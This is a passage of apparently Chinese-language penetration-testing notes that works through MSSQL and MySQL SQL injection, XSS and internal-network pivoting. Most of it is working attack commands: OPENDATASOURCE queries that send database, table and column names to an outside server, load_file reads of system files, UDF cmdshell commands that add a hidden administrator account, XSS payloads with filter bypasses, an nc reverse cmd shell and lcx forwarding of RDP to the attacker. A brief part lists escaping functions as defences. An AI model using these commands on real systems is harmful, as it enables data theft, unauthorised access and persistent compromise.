

得到表里面的第一个列名：

1=convert(int,(select top 1 column_name from information_schema.columns where table_name = ‘Users’))

得到表里面的第二个列名：

1=convert(int,(select top 1 column_name from information_schema.columns where table_name = ‘Users’ and column_name not in (‘ID’)))

建表让返回的数据能够正确存入到本机搭建的mssql表中。

create database test

use test

create table ku(name nvarchar(256) null)

create table biao(id int null,name varchar(256) null)

得到所有库名：

insert into opendatasource(‘sqloledb’,’server=119.98.100.50:1433,uid=sa,pwd=test,database=test’) .test.dbo.ku select name from master.dbo.sysdatabases—



得到当前库的所有表名：

insert into opendatasource(‘sqloledb’,’server=119.98.100.50:1433,uid=sa,pwd=test,database=test’) .test.dbo.biao select [id],[name] from sysobjects where xtype=’U’—(U代表User当前用户）

(当前库的所有表，可以看到有个Amember表，id=2089058478，下面会以取出此表的内容为例。)

获得其他库中的表：

insert into opendatasource(‘sqloledb’,’server=119.98.100.50:1433,uid=sa,pwd=test,database=test’) .test.dbo.biao select [id],[name] from 库名.dbo.sysobjects where xtype=’U’--



复制系统表syscolumns结构：

select * into [aa] from syscolumns where 1=2?

取表里的列名：

insert into opendatasource(‘sqloledb’,’server=119.98.100.50:1433,uid=sa,pwd=test,database=test’) .test.dbo.aa select * from syscolumns where id=2089058478—

(左图是aa表的结构，里面存着id=2089058478这个表的所有列名)



接下来就要根据得到的表的列名来建表，获取前几条，重要的数据了



在MSSQL 2005里面，有for语句，可以很快猜解。

盲注：

mssql：waitfor delay ‘0:0:5’ 延迟五秒再执行sql语句。

1. 针对MySQL数据库的攻击

数据库版本：version()

数据库名：database()

MySQL用户名：user()

load_file():load_file(‘c:\boot.ini’) == load_file(char(99,58,92,98,111,111,116,46,105,110,105))

concat(xxxxxxxxxxx,username, 0x202020C3DCC2EBA3BA,password)

其中0x202020C3DCC2EBA3BA是“ 密码：”的编码，前面有三个中文半角空格，也就是标准的英文空格。



其中SQL_En是MSSQL的编码方式。

SQL注入绕过（CRUD 增删改查）：

改：

1. /**/代替空格

增：

SQL注入修补：

检查：

bool ctype_alnum ( string $text )检查字符串是否只包含字母数字

过滤：

编码：

转义（转义之后为普通字符含义，与编码的区别）：

mysql可用：

string mysql_real_escape_string ( string $unescaped_string [, resource $link_identifier = NULL ] )

此函数会在以下字符前添加反斜杠: \x00, \n, \r, \, ', " 和 \x1a.

非mysql可用：

string addslashes ( string $str )

转换为整数值：int intval ( mixed $var [, int $base = 10 ] )

bool settype ( mixed &$var , string $type ) 将变量 var 的类型设置成 type。

提权：

Udf提权：

create function cmdshell returns string soname ‘udf.dll’

select cmdshell(‘net user root$ 5201314 /add’);

select cmdshell(‘net localgroup administrators root$ /add’);

select cmdshell(‘net user root$’);

XSS

HTML注入

<script>prompt(/xp/)</script>

图片跨站

<%

url = request(“url”);

%>

<% =”<img src=’” & url & “’>” %>

跨站姿势

事件：

onerror=

onblur=(失去焦点)

要特别注意代码所在语境，有语境才有语义。

javascript:alert(/xss/)

Xss:expression(alert(/xss/))

XSS绕过（CRUD 增删改查）

javascript:alert(/xss/) 可以对t:进行HTML编码&#116&#58绕过（前提是HTML语境，比如src=javascrip&#116&#58alert(/xss/) ）。

改：

1. 使用TAB连接
2. 各种编码
3. URL

http://user:password@ip:port?id=1&para=2#anchor

ping [www.baidu.com得到百度IP](http://www.baidu.com得到百度IP)地址：119.75.218.70

十六进制：0x77 4B DA 46

八进制：0167 113 332 106 （测试未通过）

二进制：01110111 01001011 11011010 01000110

十进制：2001459782

增：

XSS防御：

对< >进行HTML编码，可以使< >在JS语境里面失效：

url = replace(url, “<”, “&#x3C;”)

url = replace(url, “>”, “&#x3E;”)

<img src=’1’ onerror=alert(“123”)&#x3E;

而如果在HTML语境中时则可绕过：

<img src='1' onerror=alert("123") &#x3E;

提权

内网渗透

1. NTSCAN和啊D网络工具包

瑞士军刀系列：

1. nc(端口监听):

反弹cmdshell:

nc –vv –l –p 8088 本地监听8088端口

nc.exe –e cmd.exe 你的IP 8088

1. lcx(端口转发):

lcx.exe –listen 52 1818 本地52端口转发到1818端口

lcx.exe –slave 你自己的IP 52 127.0.0.1 3389 把服务器的3389转发到你电脑的52端口上

1. fpipe(端口重定向):